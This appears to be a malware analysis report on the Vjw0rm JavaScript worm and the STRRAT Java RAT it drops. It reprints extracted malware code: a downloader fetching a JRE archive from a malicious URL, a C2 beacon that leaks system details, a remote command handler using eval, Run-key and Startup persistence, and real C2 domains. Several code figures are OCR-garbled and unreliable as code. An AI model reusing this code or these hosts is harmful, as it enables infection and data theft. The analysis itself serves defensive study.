# **How to Analyze JavaScript Malware – A Case Study of Vjw0rm**

**Prepared by: Vlad Pasca, Senior Malware & Threat Analyst**



**SecurityScorecard.com info@securityscorecard.com**

> **Tower 49 12 E 49th Street Suite 15-001 New York, NY 10017 1.800.682.1707**

## **Table of contents**



## <span id="page-2-0"></span>**Executive summary**

Vjw0rm is a worm that spreads via USB drives and has RAT capabilities because it implements different commands transmitted by the C2 server. It establishes persistence on a machine by copying to the Startup folder and creating a Run registry entry. The malware drops a Java-based RAT called STRRAT, executed using the Java executable that can be found on the local computer or downloaded from a remote URL.

## <span id="page-2-1"></span>**Analysis and findings**

SHA256: 2b0c9059feece8475c71fbbde6cf4963132c274cf7ddebafbf2b0a59523c532e

JavaScript malware can be an infection vector leading to serious threats such as ransomware and spyware. We want to present a general approach that can be used to analyze any malicious JavaScript scripts.

As we can see in figure 1, the initial script is obfuscated, and we need to find a way to extract the relevant information:



Figure 1

We used *[js-beautify](https://github.com/beautify-web/js-beautify)* to beautify the JavaScript file. We identified a string that seems to be Base64-encoded (see figure 2).

#### function cL{} {<br>return function{} {



#### Figure 2

The malware replaces the "\_!" characters with "m" in the above string:

#### Figure 3

[Box-js](https://github.com/CapacitorSet/box-js) is a tool that can be used to execute and analyze a JavaScript file. Figure 4 shows that the malware creates a script called "KeunXSGcHu.js" in the "%AppData%" directory and runs it:





The transformed string is Base64-decoded, and then the script executes the new instructions.

As we've already seen, the malware creates a file called "KeunXSGcHu.js", which is populated with a variable that is Base64-decoded, as highlighted below:



#### Figure 5

```
var wshShell1 = WScript.CreateObject("WScript.Shell");
var appdatadirl = wshShell1. ExpandEnvironments strings("% applied data");var stubpathl = appdatadirl + "\\KeunXSGcHu.js";
var decodedl = decodeBase64(longTextl);
writeBytes(stubpathl, decodedl);
wshShell1.run("\\ " + student + "\\ "");
```
#### Figure 6

Another variable named "longText" is decoded by replacing the "\_!" characters with "A" (see figure 7).



#### Figure 7

The script generates a random string consisting of a maximum of 10 characters using the "Math.random()" function. The "longText" variable is Base64-decoded, and its content is saved in a ".txt" file. The resulting file is a malicious JAR called STRRAT with the following hash: 0de7b7c82d71f980e5261c40188bafc6d95c484a2bf7007828e93f16d9ae1d9a.

```
var wshShell = WScript.CreateObject("WScript.Shell");
var tempdir = wshShell. ExpandEnvironmentStrings("%temp%");
var appdatadir = wshShell.ExpandEnvironmentstrings("%appdata%") ;
var r = \text{Math.random}() . \text{toString}(36) . \text{replace}(\frac{1}{a-z} + \frac{1}{g}, \dots) . \text{subtract}(0, 10);var stubpath = appdatadir + "\\" + r + ".txt"
var decoded = decodeBase64(longText);
writeBytes(stubpath, decoded);
```
#### Figure 8

The malware tries to locate the Java executable on the machine by querying the following



```
registry keys:
    try {
        text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
        text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
    \} catch (err) \{try {
       if (text == "") {
            text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
            text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
           if (text != "") {
                text = text + "\\bin\\javaw.exe";
            \mathbf{r}\} else {
           text = text + "\\bin\\javaw.exe";
        'n.
    } catch (err) \{\}
```
Whether Java is found on the computer, the malicious JAR file is executed; otherwise, the "GrabJreFromNet" function is called:

```
try {
     if (text != "") {
           //wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath + "\"", "REG_SZ");<br>wshShell.run("\"" + text + "\" -jar \"" + stubpath + "\"");
     i else iGrabJreFromNet();
\rightarrow catch (err) \rightarrow
```
#### Figure 10

The function mentioned above downloads an archive called "jre.zip" from "https[:]//aash[.]com.pk/jre.zip". The archive content is extracted and saved in a folder called "jre7" in the "%AppData%" directory. A registry Run entry called "ntfsmgr" is used as a persistence mechanism to run the malicious JAR:

```
function GrabJreFromNet() {
       do {
              try (
                     var xHttp = WScript.CreateObject("msxml2.serverxmlhttp.6.0");<br>var bStrm = WScript.CreateObject("Adodb.Stream");<br>xHttp.open("GET", "https://aash.com.pk/jre.zip", false);<br>xHttp.setOption(2, 13056);
                     xntup.secopic.org/<br>xHttp.send();<br>bStrm.Type = 1;<br>bStrm.open();<br>bStrm.wite(xHttp.responseBody);<br>bStrm.savetofile(appdatadir + "\\jre.zip", 2);
                     break;
             } catch (err) {
                    WScript.Sleep(5000);
       ) while (true):
      ) While (tree)<br>Un2ip(appdatadir + "\\jxe.zip", appdatadir + "\\jxe?");<br>//wshShell.RegWrite("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion", "1.0", "REG_SZ");<br>//wshShell.RegWrite("HKCLM\\SOFTWARE\\JAvaS
```
#### Figure 11

The implementation of the "UnZip" function is shown in figure 12:



In the "KeunXSGcHu.js" file, it is implemented a function similar to the one from the initial script:



#### Figure 13

```
(1 66 s...)().text{x = (1 66 q...)().replace (/.'g, "A");
d = (1 66 r. -. ) ().CreateObject("\x61\x64\x64\x67\x62\x2E\x73\x74\x72\x65\x61\x6D");
```
#### Figure 14

Finally, after decoding the Base64-encoded string, we can identify the malware as vjw0rm (see figure 15).



#### Figure 15

The script verifies if the "HKCU\vjw0rm" registry key exists on the system, which would indicate a previous infection. If that's not the case, the value is created and populated with "TRUE" or "FALSE":

```
try {
     U = sh \nImesRegRead(g[2]);
\} catch (err) {
    var sv = fu.split("\\ \langle \rangle");
     if (":\\\ {\cdots} + sv[1] == ":\\\ {\cdots} + wn) {
          U = "TRUE";sh. RegWrite (g[2], U, g[5]) ;
     \} else {
         U = "FALSE";sh. RegWrite (g[2], U, g[5]);
     ł
€
```
The malicious script is copied to the Startup folder using the CopyFile function, as shown below:

```
function Ns() {
    try {
        var ap = Cr(2) ;
        fs.CopyFile(fu, ap.NameSpace(7).Self.Path + "\\" + wn, true);
    \} catch (err) \{\}ł
```
#### Figure 17

The malware performs a POST request to the C2 server "http[:]//javaautorun.duia[.]ro:5465/Vre" with a custom User-Agent:

```
do \{try {
        var P = Pt('Vre', '');P = P.split(spl);function Pt(C, A) {
    var X = Cr(3);
    X.open('POST', 'http://javaautorun.duia.ro:5465/' + C, false);
    X.SetRequestHeader("User-Agent:", nf());
    X.\text{send}(A) ;
    return X. responsetext;
\mathbf{r}
```
#### Figure 18

The user-agent contains the following information: computer name, username, serial number of all logical disks, operating system version, and antivirus software name (see figure 19).



The worm implements the following commands:

```
if ( P[0] == "Cl") (<br>WScript.Quit(1);
   \bar{1}\begin{array}{ll} \texttt{if (P[0] = max} \texttt{ "S0"}) & \texttt{(\texttt{m1})} \\ \texttt{var f2 = Ex("temp") + "\\ \texttt{var f1 = fs.CreateTextFile(g2, true)}; \\ \texttt{f1.Kitice(P[1])}; \\ \texttt{f1.} \texttt{.} & \texttt{if (F2)}; \\ \texttt{sh.run(g2)}; \end{array}\overline{1}if ( P[0] \longrightarrow "Ex") (<br>eval( P[1]);
   \bar{1})<br>
if (\mathbb{F}[0] == \mathbb{P} \mathbb{R}^n) {<br>
var \pi i = \text{fs}.\text{OpenTextFile}(\text{fa}, 1);<br>
var \pi i = \text{fs}.\text{OpenTextFile}(\text{fa}, 1);<br>
via = VR. split(\mathbb{P}^n);<br>
VN = VR. split(\mathbb{P}^n);<br>
\text{fr} = \text{fr}.\text{replace}(\text{W}[0], \mathbb{P}[1]);<br>
var wi = fs. cpenTextFile(fu,
 if (P[0] = m = "Up") (<br>
var s2 = Ex("cemp") + "\\" + P[2];<br>
var c1f = Es.CreateRxEFile(s2, true);<br>
var qu = P[1];<br>
qu = qu.replace("|U|", "|V|");<br>
ctf.Write(qu);<br>
ctf.Write(qu);<br>
sh.run("wscript.exe //B \"" + s2 + "\"", 6);<br>
W
   \mathbf{r}if (P[0] mem "Un") {<br>
var s2 = P[1];<br>
var ved = "Nothing!";<br>
var regi = "Nothing!";<br>
s2 = s2.replace ("\i", fu).replace ("\in", wn).replace ("\sfdr", vdr).replace ("\RgNe\", regi);<br>
eval(s2);<br>
WScript.Quit(l);
   \lambdaif (\mathbb{P}\{0\} === "RF") {<br>var s2 = Ex("cemp") + "\\" + P[2];<br>var fi = fs.CreateTextFile(s2, true);<br>fi.Write(P[1]);<br>fi.Close();<br>sh.run(s2);
    \mathbf{r}
```
Figure 20



## <span id="page-9-0"></span>**Commands**

#### **Cl command**

The command is used to terminate the script execution.

#### **Sc command**

The process creates a temporary file, populates it with code sent by the C2 server, and executes it using the run function.

#### **Ex command**

The command is used to execute JavaScript code transmitted by the C2 server.

#### **Rn command**

The malware modifies the current script and executes the new file using wscript.exe.

#### **Up command**

The malicious process creates a temporary file that is filled in with code and executed via Wscript.

#### **Un command**

The command runs additional JavaScript code that might be used to uninstall the worm.

#### **RF command**

Same execution flow as the Sc command.

We used [Recaf](https://github.com/Col-E/Recaf) to analyze the malicious JAR file. As shown in figure 21, the initial code appears to be obfuscated.





We have used Java [deobfuscator](https://github.com/java-deobfuscator/deobfuscator) to detect any obfuscators. Figure 22 reveals that the Allatori Java obfuscator has been identified:



#### Figure 22

After deobfuscating the file, we can spot many differences (figure 23). For example, a scheduled task called "Skype" is created by the RAT.







We have decrypted the STRRAT configuration using this [script](https://github.com/JPMinty/Misc-Tools/blob/main/Malware-Analysis/decrypt-strrat.py):

Analysing File: STRRAT.jar C2: nneewwllooggzz.mefound.com Primary Lock/Port: 1788 Plugins Download URL: http://jbfrost.live/strigoi/server/?hwid=1&lid=m&ht=5 Secondary/Fallback C2: windowsupdatelogz.onedumb.com Secondary Lock/Fallback Port: 1780 Startup Folder Persistence: true Secondary Startup Folder Persistence: true Skype Scheduled Task Persistence: true License ID: khonsari

#### Figure 24

We can highlight two C2 servers nneewwllooggzz.mefound[.]com and windowsupdatelogz.onedumb[.]com, and the http[:]//jbfrost[.]live URL that hosts the STRRAT plugins.

STRRAT provides functionalities such as keylogging, uninstalling the application, updating the malware, downloading and executing files using cmd or Powershell, and so on:

